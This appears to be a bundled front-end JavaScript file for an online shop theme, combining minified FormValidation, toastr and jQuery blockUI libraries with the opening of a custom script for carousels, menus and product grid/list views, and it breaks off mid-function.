!function (a) { FormValidation.Framework.Bootstrap = function (b, c, d) { c = a.extend(!0, { button: { selector: '[type="submit"]', disabled: "disabled" }, err: { clazz: "help-block", parent: "^(.*)col-(xs|sm|md|lg)-(offset-){0,1}[0-9]+(.*)$" }, icon: { valid: null, invalid: null, validating: null, feedback: "form-control-feedback" }, row: { selector: ".form-group", valid: "has-success", invalid: "has-error", feedback: "has-feedback" } }, c), FormValidation.Base.apply(this, [b, c, d]) }, FormValidation.Framework.Bootstrap.prototype = a.extend({}, FormValidation.Base.prototype, { _fixIcon: function (a, b) { var c = this._namespace, d = a.attr("type"), e = a.attr("data-" + c + "-field"), f = this.options.fields[e].row || this.options.row.selector, g = a.closest(f); if ("checkbox" === d || "radio" === d) { var h = a.parent(); h.hasClass(d) ? b.insertAfter(h) : h.parent().hasClass(d) && b.insertAfter(h.parent()) } 0 === g.find("label").length && b.addClass("fv-icon-no-label"), 0 !== g.find(".input-group").length && b.addClass("fv-bootstrap-icon-input-group").insertAfter(g.find(".input-group").eq(0)) }, _createTooltip: function (a, b, c) { var d = this._namespace, e = a.data(d + ".icon"); if (e) switch (c) { case "popover": e.css({ cursor: "pointer", "pointer-events": "auto" }).popover("destroy").popover({ container: "body", content: b, html: !0, placement: "auto top", trigger: "hover click" }); break; case "tooltip": default: e.css({ cursor: "pointer", "pointer-events": "auto" }).tooltip("destroy").tooltip({ container: "body", html: !0, placement: "auto top", title: b }) } }, _destroyTooltip: function (a, b) { var c = this._namespace, d = a.data(c + ".icon"); if (d) switch (b) { case "popover": d.css({ cursor: "", "pointer-events": "none" }).popover("destroy"); break; case "tooltip": default: d.css({ cursor: "", "pointer-events": "none" }).tooltip("destroy") } }, _hideTooltip: function (a, b) { var c = this._namespace, d = a.data(c + ".icon"); if (d) switch (b) { case "popover": d.popover("hide"); break; case "tooltip": default: d.tooltip("hide") } }, _showTooltip: function (a, b) { var c = this._namespace, d = a.data(c + ".icon"); if (d) switch (b) { case "popover": d.popover("show"); break; case "tooltip": default: d.tooltip("show") } } }), a.fn.bootstrapValidator = function (b) { var c = arguments; return this.each(function () { var d = a(this), e = d.data("formValidation") || d.data("bootstrapValidator"), f = "object" == typeof b && b; e || (e = new FormValidation.Framework.Bootstrap(this, a.extend({}, { events: { formInit: "init.form.bv", formError: "error.form.bv", formSuccess: "success.form.bv", fieldAdded: "added.field.bv", fieldRemoved: "removed.field.bv", fieldInit: "init.field.bv", fieldError: "error.field.bv", fieldSuccess: "success.field.bv", fieldStatus: "status.field.bv", localeChanged: "changed.locale.bv", validatorError: "error.validator.bv", validatorSuccess: "success.validator.bv" } }, f), "bv"), d.addClass("fv-form-bootstrap").data("formValidation", e).data("bootstrapValidator", e)), "string" == typeof b && e[b].apply(e, Array.prototype.slice.call(c, 1)) }) }, a.fn.bootstrapValidator.Constructor = FormValidation.Framework.Bootstrap }(jQuery);
/*****************framework/bootstrap.min.js end***********************/



/******************toastr.min.js start******************/
!function (a) { a(["jquery"], function (a) { return function () { function b(a, b, c) { return o({ type: u.error, iconClass: p().iconClasses.error, message: a, optionsOverride: c, title: b }) } function c(b, c) { return b || (b = p()), r = a("#" + b.containerId), r.length ? r : (c && (r = l(b)), r) } function d(a, b, c) { return o({ type: u.info, iconClass: p().iconClasses.info, message: a, optionsOverride: c, title: b }) } function e(a) { s = a } function f(a, b, c) { return o({ type: u.success, iconClass: p().iconClasses.success, message: a, optionsOverride: c, title: b }) } function g(a, b, c) { return o({ type: u.warning, iconClass: p().iconClasses.warning, message: a, optionsOverride: c, title: b }) } function h(a) { var b = p(); r || c(b), k(a, b) || j(b) } function i(b) { var d = p(); return r || c(d), b && 0 === a(":focus", b).length ? void q(b) : void (r.children().length && r.remove()) } function j(b) { for (var c = r.children(), d = c.length - 1; d >= 0; d--) k(a(c[d]), b) } function k(b, c) { return b && 0 === a(":focus", b).length ? (b[c.hideMethod]({ duration: c.hideDuration, easing: c.hideEasing, complete: function () { q(b) } }), !0) : !1 } function l(b) { return r = a("<div/>").attr("id", b.containerId).addClass(b.positionClass).attr("aria-live", "polite").attr("role", "alert"), r.appendTo(a(b.target)), r } function m() { return { tapToDismiss: !0, toastClass: "toast", containerId: "toast-container", debug: !1, showMethod: "fadeIn", showDuration: 300, showEasing: "swing", onShown: void 0, hideMethod: "fadeOut", hideDuration: 1e3, hideEasing: "swing", onHidden: void 0, extendedTimeOut: 1e3, iconClasses: { error: "toast-error", info: "toast-info", success: "toast-success", warning: "toast-warning" }, iconClass: "toast-info", positionClass: "toast-top-right", timeOut: 5e3, titleClass: "toast-title", messageClass: "toast-message", target: "body", closeHtml: "<button>&times;</button>", newestOnTop: !0 } } function n(a) { s && s(a) } function o(b) { function d(b) { return !a(":focus", j).length || b ? j[g.hideMethod]({ duration: g.hideDuration, easing: g.hideEasing, complete: function () { q(j), g.onHidden && "hidden" !== o.state && g.onHidden(), o.state = "hidden", o.endTime = new Date, n(o) } }) : void 0 } function e() { (g.timeOut > 0 || g.extendedTimeOut > 0) && (i = setTimeout(d, g.extendedTimeOut)) } function f() { clearTimeout(i), j.stop(!0, !0)[g.showMethod]({ duration: g.showDuration, easing: g.showEasing }) } var g = p(), h = b.iconClass || g.iconClass; "undefined" != typeof b.optionsOverride && (g = a.extend(g, b.optionsOverride), h = b.optionsOverride.iconClass || h), t++, r = c(g, !0); var i = null, j = a("<div/>"), k = a("<div/>"), l = a("<div/>"), m = a(g.closeHtml), o = { toastId: t, state: "visible", startTime: new Date, options: g, map: b }; return b.iconClass && j.addClass(g.toastClass).addClass(h), b.title && (k.append(b.title).addClass(g.titleClass), j.append(k)), b.message && (l.append(b.message).addClass(g.messageClass), j.append(l)), g.closeButton && (m.addClass("toast-close-button").attr("role", "button"), j.prepend(m)), j.hide(), g.newestOnTop ? r.prepend(j) : r.append(j), j[g.showMethod]({ duration: g.showDuration, easing: g.showEasing, complete: g.onShown }), g.timeOut > 0 && (i = setTimeout(d, g.timeOut)), j.hover(f, e), !g.onclick && g.tapToDismiss && j.click(d), g.closeButton && m && m.click(function (a) { a.stopPropagation ? a.stopPropagation() : void 0 !== a.cancelBubble && a.cancelBubble !== !0 && (a.cancelBubble = !0), d(!0) }), g.onclick && j.click(function () { g.onclick(), d() }), n(o), g.debug && console && console.log(o), j } function p() { return a.extend({}, m(), v.options) } function q(a) { r || (r = c()), a.is(":visible") || (a.remove(), a = null, 0 === r.children().length && r.remove()) } var r, s, t = 0, u = { error: "error", info: "info", success: "success", warning: "warning" }, v = { clear: h, remove: i, error: b, getContainer: c, info: d, options: {}, subscribe: e, success: f, version: "2.0.3", warning: g }; return v }() }) }("function" == typeof define && define.amd ? define : function (a, b) { "undefined" != typeof module && module.exports ? module.exports = b(require("jquery")) : window.toastr = b(window.jQuery) });

/******************toastr.min.js end******************/

/******************jquery.blockui.min.js start******************/

/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function () { "use strict"; function e(e) { function t(t, n) { var s, h, k = t == window, y = n && void 0 !== n.message ? n.message : void 0; if (n = e.extend({}, e.blockUI.defaults, n || {}), !n.ignoreIfBlocked || !e(t).data("blockUI.isBlocked")) { if (n.overlayCSS = e.extend({}, e.blockUI.defaults.overlayCSS, n.overlayCSS || {}), s = e.extend({}, e.blockUI.defaults.css, n.css || {}), n.onOverlayClick && (n.overlayCSS.cursor = "pointer"), h = e.extend({}, e.blockUI.defaults.themedCSS, n.themedCSS || {}), y = void 0 === y ? n.message : y, k && p && o(window, { fadeOut: 0 }), y && "string" != typeof y && (y.parentNode || y.jquery)) { var m = y.jquery ? y[0] : y, v = {}; e(t).data("blockUI.history", v), v.el = m, v.parent = m.parentNode, v.display = m.style.display, v.position = m.style.position, v.parent && v.parent.removeChild(m) } e(t).data("blockUI.onUnblock", n.onUnblock); var g, I, w, U, x = n.baseZ; g = e(r || n.forceIframe ? '<iframe class="blockUI" style="z-index:' + x++ + ';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="' + n.iframeSrc + '"></iframe>' : '<div class="blockUI" style="display:none"></div>'), I = e(n.theme ? '<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:' + x++ + ';display:none"></div>' : '<div class="blockUI blockOverlay" style="z-index:' + x++ + ';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'), n.theme && k ? (U = '<div class="blockUI ' + n.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:' + (x + 10) + ';display:none;position:fixed">', n.title && (U += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' + (n.title || "&nbsp;") + "</div>"), U += '<div class="ui-widget-content ui-dialog-content"></div>', U += "</div>") : n.theme ? (U = '<div class="blockUI ' + n.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:' + (x + 10) + ';display:none;position:absolute">', n.title && (U += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' + (n.title || "&nbsp;") + "</div>"), U += '<div class="ui-widget-content ui-dialog-content"></div>', U += "</div>") : U = k ? '<div class="blockUI ' + n.blockMsgClass + ' blockPage" style="z-index:' + (x + 10) + ';display:none;position:fixed"></div>' : '<div class="blockUI ' + n.blockMsgClass + ' blockElement" style="z-index:' + (x + 10) + ';display:none;position:absolute"></div>', w = e(U), y && (n.theme ? (w.css(h), w.addClass("ui-widget-content")) : w.css(s)), n.theme || I.css(n.overlayCSS), I.css("position", k ? "fixed" : "absolute"), (r || n.forceIframe) && g.css("opacity", 0); var C = [g, I, w], S = e(k ? "body" : t); e.each(C, function () { this.appendTo(S) }), n.theme && n.draggable && e.fn.draggable && w.draggable({ handle: ".ui-dialog-titlebar", cancel: "li" }); var O = f && (!e.support.boxModel || e("object,embed", k ? null : t).length > 0); if (u || O) { if (k && n.allowBodyStretch && e.support.boxModel && e("html,body").css("height", "100%"), (u || !e.support.boxModel) && !k) var E = d(t, "borderTopWidth"), T = d(t, "borderLeftWidth"), M = E ? "(0 - " + E + ")" : 0, B = T ? "(0 - " + T + ")" : 0; e.each(C, function (e, t) { var o = t[0].style; if (o.position = "absolute", 2 > e) k ? o.setExpression("height", "Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" + n.quirksmodeOffsetHack + ') + "px"') : o.setExpression("height", 'this.parentNode.offsetHeight + "px"'), k ? o.setExpression("width", 'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"') : o.setExpression("width", 'this.parentNode.offsetWidth + "px"'), B && o.setExpression("left", B), M && o.setExpression("top", M); else if (n.centerY) k && o.setExpression("top", '(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'), o.marginTop = 0; else if (!n.centerY && k) { var i = n.css && n.css.top ? parseInt(n.css.top, 10) : 0, s = "((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " + i + ') + "px"'; o.setExpression("top", s) } }) } if (y && (n.theme ? w.find(".ui-widget-content").append(y) : w.append(y), (y.jquery || y.nodeType) && e(y).show()), (r || n.forceIframe) && n.showOverlay && g.show(), n.fadeIn) { var j = n.onBlock ? n.onBlock : c, H = n.showOverlay && !y ? j : c, z = y ? j : c; n.showOverlay && I._fadeIn(n.fadeIn, H), y && w._fadeIn(n.fadeIn, z) } else n.showOverlay && I.show(), y && w.show(), n.onBlock && n.onBlock.bind(w)(); if (i(1, t, n), k ? (p = w[0], b = e(n.focusableElements, p), n.focusInput && setTimeout(l, 20)) : a(w[0], n.centerX, n.centerY), n.timeout) { var W = setTimeout(function () { k ? e.unblockUI(n) : e(t).unblock(n) }, n.timeout); e(t).data("blockUI.timeout", W) } } } function o(t, o) { var s, l = t == window, a = e(t), d = a.data("blockUI.history"), c = a.data("blockUI.timeout"); c && (clearTimeout(c), a.removeData("blockUI.timeout")), o = e.extend({}, e.blockUI.defaults, o || {}), i(0, t, o), null === o.onUnblock && (o.onUnblock = a.data("blockUI.onUnblock"), a.removeData("blockUI.onUnblock")); var r; r = l ? e("body").children().filter(".blockUI").add("body > .blockUI") : a.find(">.blockUI"), o.cursorReset && (r.length > 1 && (r[1].style.cursor = o.cursorReset), r.length > 2 && (r[2].style.cursor = o.cursorReset)), l && (p = b = null), o.fadeOut ? (s = r.length, r.stop().fadeOut(o.fadeOut, function () { 0 === --s && n(r, d, o, t) })) : n(r, d, o, t) } function n(t, o, n, i) { var s = e(i); if (!s.data("blockUI.isBlocked")) { t.each(function () { this.parentNode && this.parentNode.removeChild(this) }), o && o.el && (o.el.style.display = o.display, o.el.style.position = o.position, o.el.style.cursor = "default", o.parent && o.parent.appendChild(o.el), s.removeData("blockUI.history")), s.data("blockUI.static") && s.css("position", "static"), "function" == typeof n.onUnblock && n.onUnblock(i, n); var l = e(document.body), a = l.width(), d = l[0].style.width; l.width(a - 1).width(a), l[0].style.width = d } } function i(t, o, n) { var i = o == window, l = e(o); if ((t || (!i || p) && (i || l.data("blockUI.isBlocked"))) && (l.data("blockUI.isBlocked", t), i && n.bindEvents && (!t || n.showOverlay))) { var a = "mousedown mouseup keydown keypress keyup touchstart touchend touchmove"; t ? e(document).bind(a, n, s) : e(document).unbind(a, s) } } function s(t) { if ("keydown" === t.type && t.keyCode && 9 == t.keyCode && p && t.data.constrainTabKey) { var o = b, n = !t.shiftKey && t.target === o[o.length - 1], i = t.shiftKey && t.target === o[0]; if (n || i) return setTimeout(function () { l(i) }, 10), !1 } var s = t.data, a = e(t.target); return a.hasClass("blockOverlay") && s.onOverlayClick && s.onOverlayClick(t), a.parents("div." + s.blockMsgClass).length > 0 ? !0 : 0 === a.parents().children().filter("div.blockUI").length } function l(e) { if (b) { var t = b[e === !0 ? b.length - 1 : 0]; t && t.focus() } } function a(e, t, o) { var n = e.parentNode, i = e.style, s = (n.offsetWidth - e.offsetWidth) / 2 - d(n, "borderLeftWidth"), l = (n.offsetHeight - e.offsetHeight) / 2 - d(n, "borderTopWidth"); t && (i.left = s > 0 ? s + "px" : "0"), o && (i.top = l > 0 ? l + "px" : "0") } function d(t, o) { return parseInt(e.css(t, o), 10) || 0 } e.fn._fadeIn = e.fn.fadeIn; var c = e.noop || function () { }, r = /MSIE/.test(navigator.userAgent), u = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent), f = (document.documentMode || 0, e.isFunction(document.createElement("div").style.setExpression)); e.blockUI = function (e) { t(window, e) }, e.unblockUI = function (e) { o(window, e) }, e.growlUI = function (t, o, n, i) { var s = e('<div class="growlUI"></div>'); t && s.append("<h1>" + t + "</h1>"), o && s.append("<h2>" + o + "</h2>"), void 0 === n && (n = 3e3); var l = function (t) { t = t || {}, e.blockUI({ message: s, fadeIn: "undefined" != typeof t.fadeIn ? t.fadeIn : 700, fadeOut: "undefined" != typeof t.fadeOut ? t.fadeOut : 1e3, timeout: "undefined" != typeof t.timeout ? t.timeout : n, centerY: !1, showOverlay: !1, onUnblock: i, css: e.blockUI.defaults.growlCSS }) }; l(); s.css("opacity"); s.mouseover(function () { l({ fadeIn: 0, timeout: 3e4 }); var t = e(".blockMsg"); t.stop(), t.fadeTo(300, 1) }).mouseout(function () { e(".blockMsg").fadeOut(1e3) }) }, e.fn.block = function (o) { if (this[0] === window) return e.blockUI(o), this; var n = e.extend({}, e.blockUI.defaults, o || {}); return this.each(function () { var t = e(this); n.ignoreIfBlocked && t.data("blockUI.isBlocked") || t.unblock({ fadeOut: 0 }) }), this.each(function () { "static" == e.css(this, "position") && (this.style.position = "relative", e(this).data("blockUI.static", !0)), this.style.zoom = 1, t(this, o) }) }, e.fn.unblock = function (t) { return this[0] === window ? (e.unblockUI(t), this) : this.each(function () { o(this, t) }) }, e.blockUI.version = 2.7, e.blockUI.defaults = { message: "<h1>Please wait...</h1>", title: null, draggable: !0, theme: !1, css: { padding: 0, margin: 0, width: "30%", top: "40%", left: "35%", textAlign: "center", color: "#000", border: "3px solid #aaa", backgroundColor: "#fff", cursor: "wait" }, themedCSS: { width: "30%", top: "40%", left: "35%" }, overlayCSS: { backgroundColor: "#000", opacity: .6, cursor: "wait" }, cursorReset: "default", growlCSS: { width: "350px", top: "10px", left: "", right: "10px", border: "none", padding: "5px", opacity: .6, cursor: "default", color: "#fff", backgroundColor: "#000", "-webkit-border-radius": "10px", "-moz-border-radius": "10px", "border-radius": "10px" }, iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank", forceIframe: !1, baseZ: 1e3, centerX: !0, centerY: !0, allowBodyStretch: !0, bindEvents: !0, constrainTabKey: !0, fadeIn: 200, fadeOut: 400, timeout: 0, showOverlay: !0, focusInput: !0, focusableElements: ":input:enabled:visible", onBlock: null, onUnblock: null, onOverlayClick: null, quirksmodeOffsetHack: 4, blockMsgClass: "blockMsg", ignoreIfBlocked: !1 }; var p = null, b = [] } "function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], e) : e(jQuery) }();

/******************jquery.blockui.min.js end******************/

/******custom.js Process Start***********/

(function ($) {
	"use strict";

	/*----------------------------
			Slideshow
	------------------------------ */
	$('.slideshow').owlCarousel({
		items: 6,
		autoPlay: 3000,
		singleItem: true,
		navigation: true,
		navigationText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		pagination: true
	});

	/*---------------------------------------------------
			Banner Slider (with Fade in Fade Out effect)
	----------------------------------------------------- */
	$('.banner').owlCarousel({
		items: 6,
		autoPlay: 3000,
		singleItem: true,
		navigation: false,
		pagination: false,
		transitionStyle: 'fade'
	});

	/*---------------------------------------------------
			 Product Slider (with owl-carousel)
	----------------------------------------------------- */
	$(".owl-carousel.product_carousel, .owl-carousel.latest_category_carousel, .owl-carousel.latest_brands_carousel, .owl-carousel.related_pro").owlCarousel({
		itemsCustom: [[320, 1], [600, 2], [768, 3], [992, 5], [1199, 5]],
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage: true
	});

	/*---------------------------------------------------
			 Product Carousel Slider with Tab
	----------------------------------------------------- */
	$("#latest_category .owl-carousel.latest_category_tabs").owlCarousel({
		itemsCustom: [[320, 1], [600, 2], [768, 3], [992, 5], [1199, 5]],
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage: true,
	});
	$("#latest_category .tab_content").addClass("deactive");
	$("#latest_category .tab_content:first").show();
	//Default Action
	$("#latest_category ul#sub-cat li:first").addClass("active").show(); //Activate first tab
	//On Click Event
	$("#latest_category ul#sub-cat li").on("click", function () {
		$("#latest_category ul#sub-cat li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$("#latest_category .tab_content").hide();
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

	/*---------------------------------------------------
			 Brand Slider (Default Owl Carousel)
	----------------------------------------------------- */
	$('#carousel').owlCarousel({
		items: 6,
		autoPlay: 3000,
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		pagination: true
	});

	/*---------------------------------------------------
			 Product Tab Carousel Slider(Featured,Latest,specila,etc..)
	----------------------------------------------------- */
	$("#product-tab .product_carousel_tab").owlCarousel({
		itemsCustom: [[320, 1], [600, 2], [768, 3], [992, 5], [1199, 5]],
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage: true
	});
	$("#product-tab .tab_content").addClass("deactive");
	$("#product-tab .tab_content:first").show();
	//Default Action
	$("ul#tabs li:first").addClass("active").show(); //Activate first tab
	//On Click Event
	$("ul#tabs li").on("click", function () {
		$("ul#tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$("#product-tab .tab_content").hide();
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

	/*---------------------------------------------------
			Categories Accordion
	----------------------------------------------------- */
	$('#cat_accordion').cutomAccordion({
		saveState: false,
		autoExpand: true
	});

	/*---------------------------------------------------
			Main Menu
	----------------------------------------------------- */
	$('#menu .nav > li > .dropdown-menu').each(function () {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	var $screensize = $(window).width();
	$('#menu .nav > li, #header .links > ul > li').on("mouseover", function () {

		if ($screensize > 991) {
			$(this).find('> .dropdown-menu').stop(true, true).slideDown('fast');
		}
		$(this).bind('mouseleave', function () {

			if ($screensize > 991) {
				$(this).find('> .dropdown-menu').stop(true, true).css('display', 'none');
			}
		});
	});
	$('#menu .nav > li div > ul > li').on("mouseover", function () {
		if ($screensize > 991) {
			$(this).find('> div').css('display', 'block');
		}
		$(this).bind('mouseleave', function () {
			if ($screensize > 991) {
				$(this).find('> div').css('display', 'none');
			}
		});
	});
	$('#menu .nav > li > .dropdown-menu').closest("li").addClass('sub');

	// Clearfix for sub Menu column
	$(document).ready(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$('#menu .nav > li.mega-menu > div > .column:nth-child(6n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$('#menu .nav > li.mega-menu > div > .column:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
	});
	$(window).resize(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$("#menu .nav > li.mega-menu > div .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.mega-menu > div > .column:nth-child(6n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$("#menu .nav > li.mega-menu > div .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.mega-menu > div > .column:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
	});

	// Clearfix for Brand Menu column
	$(document).ready(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$('#menu .nav > li.menu_brands > div > div:nth-child(12n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$('#menu .nav > li.menu_brands > div > div:nth-child(6n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
		if ($screensize < 991) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
		}
		if ($screensize < 767) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(2n)').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
		}
	});
	$(window).resize(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(12n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(6n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
		if ($screensize < 991) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
		}
		if ($screensize < 767) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
		}
	});

	/*---------------------------------------------------
			Language and Currency Dropdowns
	----------------------------------------------------- */
	$('#currency, #language, #my_account').hover(function () {
		$(this).find('ul').stop(true, true).slideDown('fast');
	}, function () {
		$(this).find('ul').stop(true, true).css('display', 'none');
	});

	/*---------------------------------------------------
			Mobile Main Menu
	----------------------------------------------------- */
	$('#menu .navbar-header > span').on("click", function () {
		$(this).toggleClass("active");
		$("#menu .navbar-collapse").slideToggle('medium');
		return false;
	});

	//mobile sub menu plus/mines button
	$('#menu .nav > li > div > .column > div, .submenu, #menu .nav > li .dropdown-menu').before('<span class="submore"></span>');

	//mobile sub menu click function
	$('span.submore').on("click", function () {
		$(this).next().slideToggle('fast');
		$(this).toggleClass('plus');
		return false;
	});
	//mobile top link click
	$('.drop-icon').on("click", function () {
		$('#header .htop').find('.left-top').slideToggle('fast');
		return false;
	});

	/*---------------------------------------------------
			Increase and Decrease Button Quantity for Product Page
	----------------------------------------------------- */
	$(".qtyBtn").on("click", function () {
		if ($(this).hasClass("plus")) {
			var qty = $(".qty #input-quantity").val();
			qty++;
			$(".qty #input-quantity").val(qty);
		} else {
			var qty = $(".qty #input-quantity").val();
			qty--;
			if (qty > 0) {
				$(".qty #input-quantity").val(qty);
			}
		}
		return false;
	});

	/*---------------------------------------------------
			Product List
	----------------------------------------------------- */
	$('#list-view').on("click", function () {
		$(".products-category > .clearfix.visible-lg-block").remove();
		$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
		localStorage.setItem('display', 'list');
		$('.btn-group').find('#list-view').addClass('selected');
		$('.btn-group').find('#grid-view').removeClass('selected');
		return false;
	});

	/*---------------------------------------------------
		 Product Grid
	----------------------------------------------------- */
	$(document).on('click', '#grid-view', function (e) {
		$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-12');

		$screensize = $(window).width();
		if ($screensize > 1199) {
			$(".products-category > .clearfix").remove();
			$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
		}
		if ($screensize < 1199) {
			$(".products-category > .clearfix").remove();
			$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
		}
		if ($screensize < 991) {
			$(".products-category > .clearfix").remove();
			$('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
		}
		$(window).resize(function () {
			$screensize = $(window).width();
			if ($screensize > 1199) {
				$(".products-category > .clearfix").remove();
				$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
			}
			if ($screensize < 1199) {
				$(".products-category > .clearfix").remove();
				$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
			}
			if ($screensize < 991) {
				$(".products-category > .clearfix").remove();
				$('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
			}
			if ($screensize < 767) {
				$(".products-category > .clearfix").remove();
			}
		});
		localStorage.setItem('display', 'grid');
		$('.btn-group').find('#grid-view').addClass('selected');
		$('.btn-group').find('#list-view').removeClass('selected');
	});
	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
	} else {
		$('#grid-view').trigger('click');
	}

	/*---------------------------------------------------
		 tooltips
	----------------------------------------------------- */
	$('[data-toggle=\'tooltip\']').tooltip({ container: 'body' });

	/*---------------------------------------------------
		 Scroll to top
	----------------------------------------------------- */
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 150) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
	});
	$('#back-top').on("click", function () {
		$('html, body').animate({ scrollTop: 0 }, 'slow');
		return false;
	});

	/*---------------------------------------------------
		 Facebook Side Block
	----------------------------------------------------- */
	$(function () {
		$("#facebook.fb-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-241px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#facebook.fb-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-241px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Twitter Side Block
	----------------------------------------------------- */
	$(function () {
		$("#twitter_footer.twit-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#twitter_footer.twit-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Video Side Block
	----------------------------------------------------- */
	$(function () {
		$("#video_box.vb-left").hover(function () {
